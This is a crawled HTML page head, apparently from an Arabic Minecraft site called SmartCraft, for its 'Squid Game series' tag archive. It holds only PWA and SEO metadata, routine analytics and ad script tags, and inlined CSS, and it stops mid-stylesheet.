

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mc-smartcraft.com/tag/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1/?alphabet_filter=O&archive_query
body_size: 86430
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Web App Manifest -->
<link rel="manifest" crossorigin="use-credentials" href="https://www.mc-smartcraft.com/manifest.webmanifest">

<!-- Basic PWA Meta Tags -->
<meta name="theme-color" content="#56b259">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="SmartCraft">

<!-- Apple Specific Meta Tags -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="SmartCraft">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<link rel="mask-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable.png" color="#56b259">
<meta name="HandheldFriendly" content="true">

<!-- Microsoft Specific Meta Tags -->
<meta name="msapplication-TileColor" content="#56b259">
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/pwa-icons/icon-maskable-180x180.png">
<meta name="msapplication-starturl" content="https://www.mc-smartcraft.com">
<meta name="msapplication-navbutton-color" content="#56b259">
<meta name="msapplication-tap-highlight" content="no">
<meta name="msapplication-config" content="none">

<!-- UC Browser Meta Tags -->
<meta name="browsermode" content="application">
<meta name="full-screen" content="yes">

<!-- QQ Browser Meta Tags -->
<meta name="x5-page-mode" content="app">
<meta name="x5-fullscreen" content="true">

<!-- Format Detection -->
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">

<!-- Accent Color -->
<style>
:root {
  accent-color: #56b259;
}
</style>

<!-- iOS Splash Screens -->
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-landscape.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16_Plus__iPhone_15_Pro_Max__iPhone_15_Plus__iPhone_14_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 420px) and (device-height: 912px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_16__iPhone_15_Pro__iPhone_15__iPhone_14_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_14_Plus__iPhone_13_Pro_Max__iPhone_12_Pro_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_13_mini__iPhone_12_mini__iPhone_11_Pro__iPhone_XS__iPhone_X-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11_Pro_Max__iPhone_XS_Max-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_11__iPhone_XR-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8_Plus__iPhone_7_Plus__iPhone_6s_Plus__iPhone_6_Plus-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/iPhone_8__iPhone_7__iPhone_6s__iPhone_6__4.7__iPhone_SE-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/4__iPhone_SE__iPod_touch_5th_generation_and_later-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1032px) and (device-height: 1376px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/13__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/12.9__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1210px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro_M4-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/11__iPad_Pro__10.5__iPad_Pro-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.9__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.5__iPad_Air-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/10.2__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/9.7__iPad_Pro__7.9__iPad_mini__9.7__iPad_Air__9.7__iPad-portrait.png">
<link rel="apple-touch-startup-image" media="screen and (device-width: 744px) and (device-height: 1133px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.mc-smartcraft.com/wp-content/uploads/daftplug-progressify/splash-screens/8.3__iPad_Mini-portrait.png">

<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" src="[data-uri]" defer></script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>مسلسل_الحبار Archives | SmartCraft</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mc-smartcraft.com/tag/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="مسلسل_الحبار Archives | SmartCraft" />
<meta property="og:url" content="https://www.mc-smartcraft.com/tag/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1/" />
<meta property="og:site_name" content="SmartCraft" />
<meta property="article:publisher" content="https://www.facebook.com/mc.smartcraft" />
<meta property="fb:app_id" content="355969256773248" />
<meta property="og:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:secure_url" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="مسلسل_الحبار Archives | SmartCraft" />
<meta name="twitter:site" content="@MC_SmartCraft" />
<meta name="twitter:image" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png" />
<meta name="twitter:label1" content="مقالات" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.mc-smartcraft.com/#person","name":"SmartCraft","sameAs":["https://www.facebook.com/mc.smartcraft","https://twitter.com/MC_SmartCraft","https://www.instagram.com/mc.smartcraft/","https://www.pinterest.com/MC_SmartCraft/_created/","https://www.youtube.com/c/SmartCraft_MC"],"image":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/#logo","url":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","contentUrl":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","caption":"SmartCraft","inLanguage":"ar","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://www.mc-smartcraft.com/#website","url":"https://www.mc-smartcraft.com","name":"SmartCraft","alternateName":"SmartCraft","publisher":{"@id":"https://www.mc-smartcraft.com/#person"},"inLanguage":"ar"},{"@type":"CollectionPage","@id":"https://www.mc-smartcraft.com/tag/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1/#webpage","url":"https://www.mc-smartcraft.com/tag/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1/","name":"\u0645\u0633\u0644\u0633\u0644_\u0627\u0644\u062d\u0628\u0627\u0631 Archives | SmartCraft","isPartOf":{"@id":"https://www.mc-smartcraft.com/#website"},"inLanguage":"ar"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; الخلاصة" href="https://www.mc-smartcraft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; خلاصة التعليقات" href="https://www.mc-smartcraft.com/comments/feed/" />
			<script data-optimized="1" src="[data-uri]" defer></script>
			<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; مسلسل_الحبار خلاصة الوسوم" href="https://www.mc-smartcraft.com/tag/%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84%d8%ad%d8%a8%d8%a7%d8%b1/feed/" />
<!-- www.mc-smartcraft.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-optimized="1" id="mafaz-ready" src="[data-uri]" defer></script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--theme-palette-1:var(--global-palette1);--wp--preset--color--theme-palette-2:var(--global-palette2);--wp--preset--color--theme-palette-3:var(--global-palette3);--wp--preset--color--theme-palette-4:var(--global-palette4);--wp--preset--color--theme-palette-5:var(--global-palette5);--wp--preset--color--theme-palette-6:var(--global-palette6);--wp--preset--color--theme-palette-7:var(--global-palette7);--wp--preset--color--theme-palette-8:var(--global-palette8);--wp--preset--color--theme-palette-9:var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:var(--global-font-size-small);--wp--preset--font-size--medium:var(--global-font-size-medium);--wp--preset--font-size--large:var(--global-font-size-large);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:var(--global-font-size-larger);--wp--preset--font-size--xxlarge:var(--global-font-size-xxlarge);--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.daftplugPublic .daftplugPublicPushButton{position:fixed;display:none;white-space:nowrap;height:60px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:60px;margin:0;padding:0;outline:0;border:none;border-radius:50%;vertical-align:middle;text-decoration:none;-webkit-box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);box-shadow:0 14px 26px -12px rgba(0,0,0,.15),0 4px 23px 0 rgba(0,0,0,.06),0 8px 10px -5px rgba(0,0,0,.15);z-index:999999999}.daftplugPublic .daftplugPublicPushButton_icon{display:none;width:27px;height:27px;stroke-width:2.2;vertical-align:middle;border:none;outline:0}.daftplugPublic .daftplugPublicPushPrompt{display:none;position:fixed;right:0;left:0;z-index:9999999999999999;max-width:500px;width:92%;margin:0 auto;padding:18px;-webkit-box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);box-shadow:0 1px 6px rgba(5,27,44,.06),0 2px 32px rgba(5,27,44,.16);border-radius:10px}.daftplugPublic .daftplugPublicPushPrompt_content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.daftplugPublic .daftplugPublicPushPrompt_icon{width:70px;height:70px;margin-right:10px}.daftplugPublic .daftplugPublicPushPrompt_msg{font-size:17px;padding:0;margin:0}.daftplugPublic .daftplugPublicPushPrompt_buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;font-size:16px}.daftplugPublic .daftplugPublicPushPrompt_dismiss{margin-right:18px}.daftplugPublic .daftplugPublicPushPrompt_allow{display:inline-block;vertical-align:middle;text-decoration:none;font-weight:500;padding:8px 20px;border:none;border-radius:30px}.daftplugPublic div,.daftplugPublic img,.daftplugPublic span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block;min-width:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input{font-size:100%;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--global-gray-400:#cbd5e0;--global-gray-500:#a0aec0;--global-xs-spacing:1em;--global-sm-spacing:1.5rem;--global-md-spacing:2rem;--global-lg-spacing:2.5em;--global-xl-spacing:3.5em;--global-xxl-spacing:5rem;--global-edge-spacing:1.5rem;--global-boxed-spacing:2rem;--global-font-size-small:clamp(.8rem,.73rem + .217vw,.9rem);--global-font-size-medium:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-font-size-large:clamp(1.75rem,1.576rem + .543vw,2rem);--global-font-size-larger:clamp(2rem,1.6rem + 1vw,2.5rem);--global-font-size-xxlarge:clamp(2.25rem,1.728rem + 1.63vw,3rem)}h1{padding:0;margin:0}ins{text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}ul{margin:0 0 1.5em 1.5em;padding:0}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}img{display:block;height:auto;max-width:100%}a{color:var(--global-palette-highlight)}.inner-link-style-normal a:not(.button){text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}input[type=search]{-webkit-appearance:none;color:var(--global-palette5);border:1px solid var(--global-gray-400);border-radius:3px;padding:.4em .5em;max-width:100%;background:var(--global-palette9);box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}::-webkit-input-placeholder{color:var(--global-palette6)}::-moz-placeholder{color:var(--global-palette6);opacity:1}::placeholder{color:var(--global-palette6)}.search-form{position:relative}.search-form input[type=search],.search-form input.search-field{padding-right:60px;width:100%}.search-form .search-submit[type=submit]{top:0;right:0;bottom:0;position:absolute;color:transparent;background:0 0;z-index:2;width:50px;border:0;padding:8px 12px 7px;border-radius:0;box-shadow:none;overflow:hidden}.search-form .kadence-search-icon-wrap{position:absolute;right:0;top:0;height:100%;width:50px;padding:0;text-align:center;background:0 